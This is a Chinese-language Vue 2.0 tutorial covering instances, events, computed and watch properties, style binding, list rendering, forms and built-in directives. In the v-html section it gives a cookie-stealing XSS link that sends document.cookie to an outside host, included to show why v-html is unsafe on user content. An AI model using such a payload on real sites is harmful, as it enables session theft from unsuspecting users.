


文章目录
- 一、Vue2.0的使用
- 二、Vue的事件处理
- 三、计算属性 \ 侦听属性
- 四、绑定样式 、条件渲染
- 五、 列表渲染、数据监视
- 六、收集表单数据 过滤器
- 七、内置指令
- 八、自定义指令 directives
- 九、Vue 的生命周期钩子
- 十、组件化编程
- 十一、单文件组件
- 十二、本地存储
- 十三、自定义事件(子 -->父)
- 十四、全局事件总线(GlobalEventBus)
- 十五、消息的订阅与发布(Vue基本不用)
- 十六、过渡与动画
- 十七、Vue中的Ajax 配置代理
- 十八、slot 插槽
- 十九、Vuex(变更同一状态)
- 二十、路由
- 二十一、Vue UI 组件库
一、Vue2.0的使用
- 下载 Vue2.0.js
1. Vue的写法
第一种写法:
    <div id="root">
        <!-- {{ }}去引用Vue属性 -->
        <h1>Hello,{{name}}!</h1>
        <h1>使用表达式转成大写{{name.toUpperCase()}}</h1>
    </div>

    <script>
        Vue.config.productionTip = false // 阻止 vue 在启动时生成生产提示

    // 1. 创建一个Vue实例,且要传入配置对象
        new Vue({
            el:"#root", // 指定当前Vue为哪个容器服务,通常为css选择器
          // 对象式
            data:{ // data存放对应的数据,数据供el所指定的容器使用
                name:'Vue'
            }
        })
    </script>

第二种写法(推荐):
<div id="root">
    <h1>Hello {{name}}</h1>
</div>

<script>
    Vue.config.productionTip = false // 阻止 vue 在启动时生成生产提示

    const vm = new Vue({
    // 由vue管理的函数一定不要写箭头函数,不然this不是vue实例
    	data(){ // 函数式
    		console.log(this); // this指向的是vue实例
            return{
                name:"Vue2.0",
            }
        }
    }).$mount("#root")
</script>
- Vue实例和容器是一一对应的
- 开发中只有一个实例,并且配合着组件一起使用
{{XXX}}中的XXX要写js表达式,且XXX可以自动读取到data中的所有属性- 一旦data中的数据发生变化,那么页面中用到该数据的地方也会自动更新
2. 插值语法 和 指令语法
- 插值语法:
功能:用于解析标签体的内容
写法:{{xxx}}xxx是js表达式,且XXX可以自动读取到data中的所有属性 - 指令语法:
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件…)
备注:Vue中有很多指令,形式都是:v-??? ( v-bind: 可简写成 :)
v-bind:表示绑定,把当前的表达式执行的结果绑定给其属性
<div id="root">
    <h1>插值语法</h1>
    <h3>你好,{{name}}</h3>
    <hr>

    <h1>指令语法</h1>
    <!-- v-bind:表示绑定,把url的表达式执行的结果绑定给href -->
    <a v-bind:href="study.url">点我去{{study.name}}</a>
    <!-- v-bind: 简写成 : -->
    <a :href="study.url">点我去{{study.name}}</a>
</div>

<script>
    Vue.config.productionTip = false // 阻止 vue 在启动时生成生产提示
    new Vue({
        el:"#root",
        data:{
            name:"jack",
            // 防止重名,属性内可以再嵌套属性
            study:{
                name:"Vue2.0",
                url:"https://v2.cn.vuejs.org/"
            }

        }
    })
</script>
3. 数据绑定 :和 v-model
<div id="root">
    单向数据绑定:<input type="text" v-bind:value="name">
    <!-- v-model只能用在表单 value属性上 -->
    双向数据绑定:<input type="text" v-model:value="name"><br>

<!-- 简写: -->
    单向数据绑定:<input type="text" :value="name">
    <!-- v-model只能用在表单 value属性上 -->
    双向数据绑定:<input type="text" v-model="name">
</div>
4. MVVM模型
M-V-VM (模型Model-视图View-视图模型ViewModel)
data中所有的属性最后都出现在VM模型上VM上所有的属性 及Vue原型上所有的属性,在Vue模板中都可以直接使用


5. 数据代理
	let person = {
         name:"xxx",
         address:"earth",
     }
     Object.defineProperty(person,"age",{
         value:19,
         enumerable:true, // 控制属性是否可以被枚举,默认false(可以被原对象遍历到)
         writable:true, // 控制属性是否可以被修改,默认false
         configurable:true, // 控制属性是否可以被删除,默认false
     })
二、Vue的事件处理
1.事件的基本用法
- 使用
v-on:xxx 或@xxx 绑定事件 ( xxx 是事件名) - 事件的回调需要配置在
methods对象中,最终会在vm上 methods中配置的函数,不要用箭头函数,否则this就不是vm了methods中配置的函数,都是被 Vue 所管理的函数,this的指向是vm或组件实例对象@click="demo"和@click="demo($event)"效果一致,但后者可以传参
<div id="root">
    <h1>欢迎学习{{name}}!</h1>
    <button v-on:click="message1">点击提示信息(不传参)</button>
    <!-- 由于只能传一个参数 $event就不会丢 -->
    <button @click="message2($event,88)">点击提示信息(传参)</button>
</div>

<script>
    const vm = new Vue({
        data:{// data内有 数据代理
            name:"Vue"
        },

        methods:{ // 里面的方法也挂载在VM上
            message1(){
                alert("你好!")
            },
            message2(event,res){
                console.log(event,res);
                alert("hello!!*"+res)
            },
        },

    })
    vm.$mount("#root")
</script>
2.事件修饰符
prevent阻止默认事件(常用)stop阻止事件冒泡(常用)once事件只触发一次(常用)- capture 使用事件的捕获模式
- self 只有 event.target 是当前操作的元素时才触发事件
- passive 事件的默认行为立即执行,无需等待事件回调执行完毕
修饰符可以连续写,比如可以这么用:@click.prevent.stop="showInfo"
<div id="root">
    <h1>欢迎学习{{name}}!</h1>
    <!-- prevent 阻止默认事件 -->
    <a href="https://v2.cn.vuejs.org/" @click.prevent="show">点击提示信息不跳转</a>

    <!-- stop 阻止事件冒泡 -->
    <div @click="show">
        <!-- 不会冒到外面触发事件 -->
        <button @click.stop="show">点击提示信息</button>
    </div>

    <!-- once 事件只触发一次 再点击无效 -->
    <button @click.once="show">点击提示信息</button>
</div>

<script>
    const vm = new Vue({
        data:{
            name:"Vue",
        },
        methods:{
            show(){
                alert("页面被阻止跳转")
            },
        },
    })
    vm.$mount("#root")
</script>
3.键盘事件
键盘上的每个按键都有自己的名称和编码,例如:Enter(13)。而 Vue 还对一些常用按键起了别名方便使用
- Vue 中常用的按键别名(一般开发够用)
回车enter
删除delete(捕获“删除”和“退格”键)
退出esc
空格space
换行tab(特殊,必须配合keydown去使用)
上up
下down
左left
右right - Vue 未提供别名的按键,可以使用按键原始的
key值去绑定,但注意要转为kebab-case(多单词小写短横线写法) - 系统修饰键(用法特殊)
ctrlaltshiftmeta( meta 就是 win 键)
a. 配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发
指定ctr+y使用@keyup.ctr.y
b. 配合keydown使用:正常触发事件 - 也可以使用
keyCode去指定具体的按键(不推荐) Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
<div id="root">
    <h1>欢迎学习{{name}}!</h1>
<!-- keydown都正常触发事件,keyup需要注意 -->
    <input type="text" placeholder="按下回车再执行" @keyup.enter="show"><br>
    <input type="text" placeholder="按下tab再执行" @keydown.tab="show"><br>
    <!-- keyup.ctrl 要搭配任意其他键一起才能触发事件 -->
    <input type="text" placeholder="按下ctrl再执行" @keyup.ctrl="show"><br>
    <!-- keyup.ctrl可指定搭配键触发事件 -->
    <input type="text" placeholder="按下ctrl再执行" @keyup.ctrl.f="show"><br>
</div>
三、计算属性 \ 侦听属性
1. computed 计算属性
- 定义:要用的属性不存在,需要通过已有属性计算得来
- 原理:底层借助了
Objcet.defineproperty()方法提供的getter和setter - get 函数什么时候执行?
a. 初次读取时会执行一次
b. 当依赖的数据发生改变时会被再次调用 - 优势:与
methods实现相比,内部有缓存机制(复用),效率更高,调试方便 - 备注
a. 计算属性最终会出现在vm上,直接读取使用即可
b. 如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变
c. 如果计算属性确定不考虑修改,可以使用计算属性的简写形式
<div id="root">
    <h1>欢迎学习{{name}}!</h1>
    姓:<input type="text" v-model="firstname"><br>
    名:<input type="text" v-model="lastname"><br>
    <h3>全名:<span>{{fullname}}</span></h3>
</div>

<script>
    const vm = new Vue({
        data:{
            name:"Vue",
            firstname:"张",
            lastname:"三"
        },
        computed:{
        // 完整写法
            // fullname:{
            //     get(){
            //         console.log("get被调用了");
            //         return this.firstname + '-' + this.lastname
            //     },
            //     set(value){ // 把value赋值给数据,arr值改变,又会触发计算属性的get方法
            //         const arr = value.split("-")
            //         this.firstname = arr[0]
            //         this.lastname = arr[1]
            //     }
            // },
        // 简写:(只读不修改)
                fullname(){ // fullname不能当函数调用(是一个函数放在fullname属性上)
                    console.log("get被调用了");
                    return this.firstname + '-' + this.lastname
                }
        }
    })
    vm.$mount("#root")
    console.log(vm);
</script>
2. watch 监视属性
- watch 监听属性: 监听vue 的一个状态改变,触发对应的函数
// 3. watch 是异步的执行,比如监听某个数据变化后要发送请求,就需要使用watch - 当被监视的属性变化时,回调函数自动调用,进行相关操作
- 监视的属性必须存在,才能进行监视,既可以监视
data,也可以监视计算属性 - 配置项属性
immediate:false,改为true,则初始化时调用一次handler(newValue,oldValue),watch 第一次页面渲染不会执行,没有缓存数据 - 监视有两种写法
a. 创建 Vue 时传入watch: {}配置
b. 通过vm.$watch()监视 - 简写注意:没有其他属性配置项的时候才可以简写
<div id="root">
    <h2>今天天气很{{info}}</h2>
    <button @click="changeWeather">切换天气</button>
</div>

<script>
    const vm = new Vue({
        data:{
            isHot:true,
        },
        computed:{
            info(){
                return this.isHot ? "炎热" : "凉爽"
            }
        },
        methods: {
            changeWeather(){
                this.isHot = !this.isHot
            }
        },

  // 方式一
        /* watch:{
            info:{
                immediate:true, // immediate初始化时一上来会先调用handler
                // isHot发生改变时调用
                handler(newValue,oldValue){
                    console.log("现在的天气:"+newValue,"原来的天气:"+oldValue);
                }
            }
          // 简写
            info:{
                handler(newValue,oldValue){
                    console.log("现在的天气:"+newValue,"原来的天气:"+oldValue);
                }
            }
        }*/
    })
    vm.$mount("#root")

// 方式二
   /* vm.$watch("info",{
        immediate:true, // immediate初始化时一上来会先调用handler
        // isHot发生改变时调用
        handler(newValue,oldValue){
            console.log("现在的天气:"+newValue,"原来的天气:"+oldValue);
        } */
// 简写
	vm.$watch("info",function(newValue,oldValue){
            console.log("现在的天气:"+newValue,"原来的天气:"+oldValue);
        })
    })
</script>
1. 深度侦听
- Vue 中的
watch默认不监测对象内部值的改变(一层) - 在
watch中配置deep:true可以监测对象内部值的改变(多层)
注意:
- Vue 自身可以监测对象内部值的改变,但 Vue 提供的 watch 默认不可以
- 使用 watch 时根据监视数据的具体结构,决定是否采用深度监视
<div id="root">
    <h2>a的值是{{numbers.a}}</h2>
    <button @click="numbers.a++">点我a+1</button>
    <h2>b的值是{{numbers.b}}</h2>
    <button @click="numbers.b++">点我b+1</button>
</div>

<script>
    const vm = new Vue({
        data:{
            numbers:{
                a:1,
                b:1,
                c:{
                	d:{
                		e:100
                	}
                }
            }
        },
        watch:{
        // 监视多级结构中某个属性的变化
            /* "numbers.a":{
            //     handler(){
            //         console.log("num改变了");
            //     }
            } */

        // 监视多级结构中所有属性的变化 --deep:true
            numbers:{
                deep:true, // 深度监视
                handler(){
                    console.log("num改变了");
                }
            }
        }
    })
    vm.$mount("#root")
</script>
3. methods 和 computed、watch 区别
computed 和 watch 之间的区别:
computed能完成的功能,watch都可以完成watch能完成的功能,computed 不一定能完成,例如 watch 可以进行异步操作 两个重要的小原则- 所有被
Vue管理的函数,最好写成普通函数,这样this的指向才是vm或组件实例对象 - 所有
不被 Vue所管理的函数(定时器的回调函数、ajax 的回调函数等、Promise 的回调函数),最好写成箭头函数,这样this的指向才是vm或组件实例对象
- methods是方法,调用方法就会执行。数据没有缓存
- computed 计算属性的数据是有缓存,可以监听多个state状态,当监听的状态改变,才会触发缓存更新,当做vue应用的状态使用,是同步执行
- watch 只能监听一个状态,函数名和状态名称相同。是异步执行。
使用计算属性:
	const vm = new Vue({
        data:{
            firstname:"张",
            lastname:"三",
        },
        computed:{
            fullname(){
                return this.firstname + "-" + this.lastname
            }
        },
    })
    vm.$mount("#root")
使用监听属性:
	const vm = new Vue({
        data:{
            firstname:"张",
            lastname:"三",
            fullname:"张"+"-"+"三"
        },
        watch:{
            firstname(val){
                // watch 里面可以写异步代码
                setInterval(() => {
                    return this.fullname = val + "-" + this.lastname
                }, 1000);
            },
            lastname(val){
                this.fullname = this.firstname + "-" + val
            }
        }
    }).$mount("#root")
四、绑定样式 、条件渲染
1.class 样式
写法:
:class="xxx",xxx 可以是字符串、数组、对象:style="[a,b]"其中a、b是样式对象:style="{fontSize: xxx}"其中 xxx 是动态值
字符串写法适用于:类名不确定,要动态获取
数组写法适用于:要绑定多个样式,个数不确定,名字也不确定
对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用
<style>
    .basic {width: 300px;height: 50px;border: 1px solid black;}
    .happy {border: 3px solid red;background-color: rgba(255, 255, 0, 0.64);
            background: linear-gradient(30deg, yellow, pink, orange, yellow);}
    .sad {border: 4px dashed rgb(2, 197, 2);background-color: skyblue;}
    .normal {background-color: #bfa;}
    .addsty1 {background-color: yellowgreen;}
    .addsty2 {font-size: 20px;text-shadow: 2px 2px 10px red;}
    .addsty3 {border-radius: 20px;}
</style>

<div id="root">
    <!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
    <div class="basic" :class="mood" @click="changeMood">Mood</div>

    <!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
    <div class="basic" :class="classArr">Mood</div>

    <!--  绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
    <div class="basic" :class="classObj">Mood</div>

<!-- 不常用 -->
    <!-- 绑定style样式--对象写法 -->
    <div class="basic" :style="styleObj">Mood</div>
    <!-- 绑定style样式--数组写法 -->
    <div class="basic" :style="styleArr">Mood</div>
</div>

<script>
    const vm = new Vue({
        data:{
            mood:"normal",
            classArr:["addsty1","addsty2","addsty3"],
            classObj:{
                addsty1:false,
                addsty2:true,
                addsty3:false,
            },
            styleObj:{
                fontSize:"40px",
                marginTop:"10px",
                color:"#096",
            },
            styleArr:[
                {
                    fontSize:"30px",
                    color:"#096",
                },
                {
                    backgroundColor:"orange"
                }
            ],
        },
        methods: {
            changeMood(){
                const arr = ["normal","sad","happy"]
                const index = Math.floor((Math.random())*3) // 0-2
                console.log(index);
                this.mood = arr[index]
            }
        },
    }).$mount("#root")
</script>
2. v-show 和 v-if
1.v-if:
写法 跟 if else 语法类似
v-if="表达式"
v-else-if="表达式"
v-else
适用于:切换频率较低的场景,
特点:不展示的 DOM 元素直接被移除
注意: v-if 可以和 v-else-if v-else 一起使用,但要求结构不能被打断
2.v-show:
写法: v-show="表达式"
适用于:切换频率较高的场景
特点:不展示的 DOM 元素未被移除,仅仅是使用样式隐藏掉 display: none
3.区别:使用 v-if 的时,元素可能无法获取到,而使用 v-show 一定可以获取到。
template 标签不影响结构,页面 html 中不会有此标签,但只能配合 v-if ,不能配合 v-show
<div id="root">
    <h2>当前的值是{{n}}</h2>
    <button @click="n++">点击显示n+1</button>

<!-- 使用v-show做条件渲染 -->
<div v-show="1===1">欢迎来到{{name}}</div>

<!-- 使用v-if做条件渲染 -->
    <div v-if="true">欢迎来到{{name}}</div>

<!-- v-else和v-else-if 中间不能被打断 -->
    <div v-if="n===1">JavaScript</div>
    <div v-else-if="n===2">HTML5</div>
    <div v-else>Vue3</div>

<!-- v-if与template的配合使用 -->
    <template v-if="n===1">
        <div>JavaScript</div>
        <div>HTML5</div>
        <div>Vue3</div>
    </template>
</div>

<script>
    const vm = new Vue({
        data:{
            name:"Vue",
            n:0
        }
    }).$mount("#root")
</script>
五、 列表渲染、数据监视
1. v-for 指令
用于展示列表数据
语法: <li v-for=“(item, index) of items” :key="index"> ,这里 key 可以是 index ,最好的是遍历对象的唯一标识
可遍历:数组、对象、字符串(用的少)、指定次数(用的少)
<div id="root">
<!-- 遍历数组 -->
    <h2>人员列表</h2>
    <ul>
        <li v-for="(p,index) of persons" :key="index">
            {{p.name}} - {{p.age}}
        </li>
    </ul>

<!-- 遍历对象 -->
    <h2>汽车对象</h2>
    <ul>
        <li v-for="(value,key) of car" :key="key">
            {{value}} - {{key}}
        </li>
    </ul>

<!-- 遍历字符串(用得少) -->
    <h2>遍历字符串</h2>
    <ul>
        <li v-for="(char,index) of str" :key="index">
            {{char}} - {{index}}
        </li>
    </ul>

<!-- 遍历指定次数(用得少) -->
    <h2>遍历指定次数</h2>
    <ul>
        <li v-for="(num,index) of 5" :key="index">
            {{num}} - {{index}}
        </li>
    </ul>
</div>

<script>
    const vm = new Vue({
        data:{
            persons:[
                {id:"01",name:"Anna",age:20},
                {id:"02",name:"莉丝",age:18},
                {id:"03",name:"Jack",age:22},
            ],
            car:{
                name: '奥迪A4l',
                price: '30万',
                color: '黑色',
            },
            str:"hello Vue"
        }
    })
    vm.$mount("#root")
</script>
2. key 的作用与原理
<div id="root">
    <h2>人员列表</h2>
    <button @click.once="addp">点击添加人员</button>
    <ul>
        <li v-for="(p,index) of persons" :key="p.id">
            {{p.name}} - {{p.age}}-{{index}}
            <input type="text">
        </li>
    </ul>
</div>

<script>
    const vm = new Vue({
        data:{
            persons:[
                {id:"01",name:"Anna",age:20},
                {id:"02",name:"莉丝",age:18},
                {id:"03",name:"Jack",age:22},
            ],
        },
        methods: {
            addp(){
                const p1 = {id:"04",name:"Mario",age:23}
                this.persons.unshift(p1)
                // this.persons.push(p1)
            }
        },
    }).$mount("#root")
</script>


1. 面试题: react vue 中的 key 有什么作用?( key 的内部原理)
- 虚拟DOM 中
key的作用:key 是 虚拟DOM 中对象的标识,当数据发生变化时, Vue 会根据新数据生成新的 虚拟DOM ,随后 Vue 进行新 虚拟DOM与旧 虚拟DOM 的差异比较,比较规则如下: - 对比规则
a. 旧 虚拟DOM 中找到了与新 虚拟DOM相同的 key
ⅰ. 若 虚拟DOM 中内容没变, 直接使用之前的 真实DOM
ⅱ. 若 虚拟DOM 中内容变了, 则生成新的 真实DOM,随后替换掉页面中之前的真实DOM
b. 旧 虚拟DOM 中未找到与新 虚拟DOM相同的 key:创建新的 真实DOM ,随后渲染到到页面 - 用
index作为key可能会引发的问题:
a. 若对数据进行逆序添加、逆序删除等破坏顺序操作,会产生没有必要的 真实DOM 更新 ==>界面效果没问题,但效率低
b. 若结构中还包含输入类的 DOM:会产生错误 DOM 更新 ==>界面有问题 - 开发中如何选择
key?
a. 最好使用每条数据的唯一标识作为 key,比如id、手机号、身份证号、学号等唯一值
b. 如果不存在对数据的逆序添加、逆序删除等破坏顺序的操作,仅用于渲染列表,使
用 index 作为 key 是没有问题的
3. Vue 数据监视
更新数据时的一个问题
this.persons[0] = {id:'001',name:'anna',age:20,sex:'女'}这样直接更改 data 数据, Vue 不监听,模板不改变。
原理
- vue 会监视 data 中所有层次的数据
- 如何监测对象中的数据?
通过setter实现监视,且要在new Vue()时就传入要监测的数据
对象创建后追加的属性, Vue 默认不做响应式处理
如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value)
vm.$set(target,propertyName/index,value) - 如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
a. 调用原生对应的方法对数组进行更新
b. 重新解析模板,进而更新页面 - 在 Vue 修改数组中的某个元素一定要用如下方法
push()pop()unshift()shift()splice()sort()reverse()(这7个方法被 Vue 重写过)Vue.set()或vm.$set()
特别注意: Vue.set() 和 vm.$set() 不能给 vm 或 vm 的根(vm._data/vm.data)数据对象添加属性。
// 直接添加属性(vm原本没有的属性)
    Vue.set(this.student,"gender","男")

// 在数组中添加属性(7个被Vue重载的方法,可直接添加)
    this.student.friends.unshift({name:"anna",age:24})

// 3个写法更新数组的某个数据:
    Vue.set(this.student.hobby,0,"开车")
    this.$set(this.student.hobby,0,"开车")
    this.student.hobby.splice(0,1,"开车")

// 过滤数组(filter不是7个Vue重载的方法)--可以直接替换旧数组的方法
    this.student.hobby = this.student.hobby.filter((p)=>{
        return p !== "吃美食"
    })
六、收集表单数据 过滤器
1. 收集表单数据
收集表单数据:v-model:value="xx" 直接写成 v-model="xx"
- 若
<input type="text"/>,则v-model收集的是value值,用户输入的内容就是value值 - 若
<input type="radio"/>,则v-model收集的是value值,且要给标签配置value属性 - 若
<input type="checkbox"/>
没有配置 value属性,那么收集的是 checked属性(勾选 or 未勾选,是布尔值)配置了 value属性
v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
v-model的初始值是数组,那么收集的就是value组成的数组
v-model 的三个修饰符:
a. lazy 失去焦点后再收集数据
b. number 输入字符串转为有效的数字
c. trim 输入首尾空格过滤
<div id="root">
   <form @submit.prevent="demo">
       账号:<input type="text" v-model.trim="userInfo.account" ><br><br>
       密码:<input type="password" v-model="userInfo.password"><br><br>
       年龄:<input type="number" v-model.number="userInfo.age"><br><br>
       性别:
       男:<input type="radio" name="gender" v-model="userInfo.gender" value="male">
       女:<input type="radio" name="gender" v-model="userInfo.gender" value="female">
       <br><br>
       爱好:
       学习<input type="checkbox" v-model="userInfo.hobby" value="study">
       健身<input type="checkbox" v-model="userInfo.hobby" value="fitness">
       吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
       <br><br>
       心仪城市
       <select v-model="userInfo.city">
           <option value="">城市</option>
           <option value="wuhan">武汉</option>
           <option value="suzhou">苏州</option>
           <option value="shanghai">上海</option>
       </select>
       <br><br>
       其他信息:<textarea v-model.lazy="userInfo.other"></textarea>
       <br><br>
       <input type="checkbox" v-model="userInfo.accept">阅读并接受<a href="#">《用户协议》</a>
       <button>提交</button>

   </form>
</div>

<script>
    const vm = new Vue({
        data:{
            userInfo:{
                account:"",
                password:"",
                age:"",
                gender:"female",
                hobby:[], //多选框是放入一个数组
                city:"wuhan",
                other:"",
                accept:"",
            }
        },
        methods: {
            demo(){ // 提交数据,把当前数据转为JSON格式
                console.log(JSON.stringify(this.userInfo));
            },
        },
    }).$mount("#root")
    console.log(vm);
</script>
七、内置指令
a. 之前学过的指令
v-bind 单向绑定解析表达式的结果,可简写为 :
v-model 双向数据绑定
v-for 遍历数组 / 对象 / 字符串
v-on 绑定事件监听,可简写为 @
v-show 条件渲染 (动态控制节点是否展示)
v-if 条件渲染(动态控制节点是否存在)
v-else-if 条件渲染(动态控制节点是否存在)
v-else 条件渲染(动态控制节点是否存在)
1. v-text 指令
作用:向其所在的节点中渲染文本内容
与插值语法的区别: v-text 会替换掉节点中的内容, {{xxx}} 则不会,更灵活.
<div id="root">
    <h3>你好,{{name}}</h3>
    <h3 v-text="name"></h3>
    <!-- <h3>hello</h3>,不会解析标签 -->
    <div v-text="str"></div>
</div>

<script>
    const vm = new Vue({
        data:{
            name:"Anna",
            str:"<h3>hello</h3>"
        },
    }).$mount("#root")
</script>
2. v-html 指令
作用:向指定节点中渲染包含 html 结构的内容
与插值语法的区别:
ⅰ. v-html 会替换掉节点中所有的内容, {{xxx}} 则不会
ⅱ. v-html 可以识别 html 结构
严重注意 v-html 有安全性问题!!!
ⅰ. 在网站上动态渲染任意 html 是非常危险的,容易导致 XSS 攻击
ⅱ. 一定要在可信的内容上使用 v-html ,永远不要用在用户提交的内容上!!!
<div id="root">
    <h3>你好,{{name}}</h3>
    <h3 v-html="name"></h3>
    <div v-html="str"></div>
    <div v-html="str1"></div>
</div>

<script>
    const vm = new Vue({
        data:{
            name:"Anna",
            str:"<h3>hello</h3>",
            str1:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>盗取信息链接</a>'
        },
    }).$mount("#root")
</script>
3. v-cloak 指令(没有值)
- 本质是一个特殊属性,
Vue 实例创建完毕并接管容器后,会删掉 v-cloak属性 - 使用
css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题
<style>
    [v-cloak] {
        display: none;
    }
</style>

<div id="root">
    <h3 v-cloak>你好,{{name}}</h3>
</div>
